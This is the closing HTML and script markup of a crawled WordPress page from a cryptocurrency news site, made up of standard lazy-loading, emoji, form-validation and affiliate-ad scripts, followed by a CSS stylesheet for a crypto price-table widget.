var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cryptoculture.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cryptoculture.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div data-rocket-location-hash="9cfe00f18b61148e7df6b4496915bc9f" class="crypt-footer" id="crypt-3107798490"><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
amzn_assoc_placement = "adunit0";
amzn_assoc_tracking_id = "cryptoculture-20";
amzn_assoc_ad_mode = "search";
amzn_assoc_ad_type = "smart";
amzn_assoc_marketplace = "amazon";
amzn_assoc_region = "US";
amzn_assoc_default_search_phrase = "cell phone portable chargers";
amzn_assoc_default_category = "All";
amzn_assoc_linkid = "021c0a5ef10470c563c4e8bba3f196e6";
amzn_assoc_search_bar = "true";
amzn_assoc_search_bar_position = "top";
amzn_assoc_title = "Shop Related Products";
</script>
<script type="rocketlazyloadscript" data-rocket-src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US" data-rocket-defer defer></script></div><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/cryptoculture.info\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/cryptoculture.info\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>


<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cryptoculture.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_10';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_horiz_menu","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_author_box","style_general_search_form","style_general_icon","style_general_inline_text","style_general_related_post","style_general_block_archives","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<!--noptimize--><script type="rocketlazyloadscript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://cryptoculture.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/cryptoculture.info\/wp-admin\/admin-ajax.php","nonce":"383b26c101","url":"https:\/\/cryptoculture.info\/2024\/06\/30\/vitalik-buterin-calls-u-s-crypto-regulatory-approach-anarcho-tyranny","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://cryptoculture.info/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cryptoculture.info/wp-content/cache/background-css/cryptoculture.info/wp-content/plugins/cryptocurrency-widgets-pack/assets/public/css/datatable-style.css?ver=2.0.1&wpr_t=1769260159
body_size: 2697
content:
/*
*
*  Table
*
*
*/

/*
 * Table styles
 */

/* Light theme */
.mcwp-red {
  color: #ea1c0d;
}
.mcwp-green {
  color: #3d8b40;
}
.mcwp-crypto .mcwp-table .dataTable.light tbody tr {
  background-color: #ffffff;
}
.mcwp-crypto .mcwp-table .dataTable.light {
  border: 1px solid #dee2e6;
}
.mcwp-crypto .mcwp-table .dataTable.light th, .mcwp-crypto .mcwp-table .dataTable.light td {
  border: 1px solid #dee2e6;
}
.mcwp-crypto .mcwp-table .dataTable.light tbody tr.odd {
  background-color: #fbfcfd;
}
.mcwp-crypto .mcwp-table .dataTable.light tbody tr:hover {
  background-color: #f3f4f6;
}
.mcwp-crypto .mcwp-table .dataTable td:last-child {
  text-align: center;
}
/* Light theme */

/* Dark theme */
.mcwp-crypto .mcwp-table .dataTable.dark {
  color: #eee;
  background: #000;
  border: 1px solid #343942;
  table-layout: auto;
}
.mcwp-crypto .mcwp-table .dataTable.dark tbody tr {
  background-color: #000;
}
.mcwp-crypto .mcwp-table .dataTable.dark th, .mcwp-crypto .mcwp-table .dataTable.dark td {
  border: 1px solid #17181b;
}
.mcwp-crypto .mcwp-table .dataTable.dark th {
    color: #eee;
    background: #000;
}
.mcwp-crypto .mcwp-table .dataTable.dark tbody tr.odd {
  background-color: rgba(32,35,40,0.5);
}
.mcwp-crypto .mcwp-table .dataTable.dark tbody tr:hover {
  background-color: rgba(32,35,40,0.8);
}
/* Dark theme */

/* Gloss theme */
.mcwp-crypto .mcwp-table .dataTable.gloss tbody th, .mcwp-crypto .mcwp-table .dataTable.gloss tbody td {
  padding: 16px 20px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss {
  border-spacing: 0 15px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr td, .mcwp-crypto .mcwp-table .dataTable.gloss thead tr th {
  text-align: left;
  padding-left: 30px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr {
  background: #fff;
  border: 12px solid #000;
  box-shadow: 0px 0px 3px #aaa, -1px 0px 10px #ddd;
  border-radius: 5px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr:hover {
  background: #faf9fd;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr td:first-child {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.mcwp-crypto .mcwp-table .dataTable.gloss tbody tr td:last-child {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
/* Gloss theme */

/* No border theme */
.mcwp-crypto .mcwp-table .dataTable.noborder tbody th, .mcwp-crypto .mcwp-table .dataTable.noborder tbody td {
  padding: 16px 20px;
}
.mcwp-crypto .mcwp-table .dataTable.noborder tbody tr {
  box-shadow: 0 8px 3px -7px #ddd;
}
.mcwp-crypto .mcwp-table .dataTable.noborder tbody tr:hover {
  background: #fff;
  box-shadow: 0px 0px 4px #ddd;
  border-radius: 5px;
}
.mcwp-crypto .mcwp-table .dataTable.noborder tbody tr:hover td:first-child {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.mcwp-crypto .mcwp-table .dataTable.noborder tbody tr:hover td:last-child {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
/* No border theme */
/* Custom Color theme */

.mcwp-crypto .mcwp-table .dataTable.color tr th, .mcwp-crypto .mcwp-table .dataTable.color tr td {
	border-bottom: 1px solid #d7d7d7;
}


.mcwp-crypto .mcwp-table {
    font-family: 'Poppins', sans-serif;
	margin-bottom: 20px;
}
.mcwp-crypto .mcwp-table .mcwp-coinimage {
  display: inline-block;
  vertical-align: middle;
  height: 25px;
  width: 25px;
  background-size: cover;
  margin-right: 3px;
}
.mcwp-crypto .mcwp-table .mcwp-coinimage {
  display: inline-block;
  vertical-align: middle;
  height: 25px;
  width: 25px;
  background-size: cover;
  margin-right: 3px;
}
.mcwp-crypto .mcwp-table .dataTables_info {
  display: none;
}
.mcwp-crypto .mcwp-table .dataTable {
    width: 100%;
    margin: 0 auto;
    clear: both;
    border-collapse: separate;
    border-spacing: 0;
    white-space: nowrap;
}
.mcwp-crypto .mcwp-table .dataTables_paginate .paginate_button.disabled {
  display: none;
}
.mcwp-crypto .mcwp-table .dataTable thead th,
.mcwp-crypto .mcwp-table .dataTable tfoot th {
  font-weight: bold;
}
.mcwp-crypto .mcwp-table .dataTable thead th,
.mcwp-crypto .mcwp-table .dataTable thead td {
  padding: 10px 18px 10px 5px;
}
.mcwp-crypto .mcwp-table .dataTable thead th:active,
.mcwp-crypto .mcwp-table .dataTable thead td:active {
  outline: none;
}
.mcwp-crypto .mcwp-table .dataTable tfoot th,
.mcwp-crypto .mcwp-table .dataTable tfoot td {
  padding: 10px 18px 6px 18px;
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting,
.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc,
.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc,
.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled,
.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled {
  cursor: pointer;
  *cursor: hand;
  background-repeat: no-repeat;
  background-position: center right;
}
.mcwp-crypto .mcwp-table .dataTable thead th {
  position: relative;
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting:after, .mcwp-crypto .mcwp-table .dataTable thead .sorting_desc:after, .mcwp-crypto .mcwp-table .dataTable thead .sorting_asc:after {
  font-family: 'massive-crypto' !important;
  text-transform: none !important;
	vertical-align: middle;
	padding-left: 5px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	height: 22px;
	right: 6px;
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting:after {
  content: "\67";
  opacity: 0.45;
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc:after {
  content: "\63";
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc:after {
  content: "\64";
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting_asc_disabled {
  background-image: var(--wpr-bg-46047fba-4879-43b2-af67-2d2bdb1a3b3c);
}
.mcwp-crypto .mcwp-table .dataTable thead .sorting_desc_disabled {
  background-image: url(../../../../../../../../../plugins/cryptocurrency-widgets-pack/assets/public/images/sort_desc_disabled.png);
}
.mcwp-crypto .mcwp-table .dataTable tbody tr.selected {
  background-color: #B0BED9;
}
.mcwp-crypto .mcwp-table .dataTable tbody th,
.mcwp-crypto .mcwp-table .dataTable tbody td {
  padding: 8px 10px;
  vertical-align: middle;
  text-align: left;
}
.mcwp-crypto .mcwp-table .dataTable.row-border tbody th, .mcwp-crypto .mcwp-table .dataTable.row-border tbody td, .mcwp-crypto .mcwp-table .dataTable.display tbody th, .mcwp-crypto .mcwp-table .dataTable.display tbody td {
  border-top: 1px solid #ddd;
}
.mcwp-crypto .mcwp-table .dataTable.row-border tbody tr:first-child th,
.mcwp-crypto .mcwp-table .dataTable.row-border tbody tr:first-child td, .mcwp-crypto .mcwp-table .dataTable.display tbody tr:first-child th,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:first-child td {
  border-top: none;
}
.mcwp-crypto .mcwp-table .dataTable.hover tbody tr:hover, .mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover {
  background-color: #f6f6f6;
}
.mcwp-crypto .mcwp-table .dataTable.hover tbody tr:hover.selected, .mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover.selected {
  background-color: #aab7d1;
}
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr > .sorting_1,
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr > .sorting_2,
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr > .sorting_3, .mcwp-crypto .mcwp-table .dataTable.display tbody tr > .sorting_1,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr > .sorting_2,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr > .sorting_3 {
  background-color: #fafafa;
}
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr.selected > .sorting_1,
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr.selected > .sorting_2,
.mcwp-crypto .mcwp-table .dataTable.order-column tbody tr.selected > .sorting_3, .mcwp-crypto .mcwp-table .dataTable.display tbody tr.selected > .sorting_1,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr.selected > .sorting_2,
.mcwp-crypto .mcwp-table .dataTable.display tbody tr.selected > .sorting_3 {
  background-color: #acbad5;
}
.mcwp-crypto .mcwp-table .dataTable.display tbody tr:hover > .sorting_1, .mcwp-crypto .mcwp-table .dataTable.order-column.hover tbody tr:hover > .sorting_1 {
